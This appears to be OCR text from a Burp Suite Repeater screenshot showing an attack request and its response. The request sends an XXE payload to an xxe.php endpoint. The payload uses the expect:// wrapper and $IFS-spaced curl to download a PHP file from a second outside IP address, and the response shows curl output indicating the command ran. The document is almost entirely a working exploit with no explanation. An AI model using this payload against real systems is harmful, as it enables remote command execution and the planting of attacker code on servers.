 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Set
Learn Wsdler xssValidator CSRF Token Tracker
1 × 2 × +
Send Cancel < > Target: http://106.15.50.112:8118 HTTP/1
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 106.15.50.112:8118
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://106.15.50.112:8118/xxe/
8 Content-Length: 151
9 Content-Type: text/plain;charset=UTF-8
10 Cookie: security_level=0; ECS[visit_times]=1;
ECS[history]=9
11 Connection: close
12
13 <!DOCTYPE any[
14 <!ENTITY admin SYSTEM
"expect://curl$IFS-O$IFS'47.113.231.242/1.php'">
15 ]>
16 <root>
<name>
&admin;
</name>
<password>
admin
</password>
</root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jan 2024 13:01:28 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this % Total % Received % Xferd Average
Speed Time Time Time Current
10 Dload Upload Total Spent Left Speed
11
12 0 0 0 0 0 0 0 0 --:--:--
--:--:-- --:--:-- 0
13 100 26 100 26 0 0 434 0 --:--:--
--:--:-- --:--:-- 440
14 not available!
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 10
Response headers 6
Done 535 bytes | 107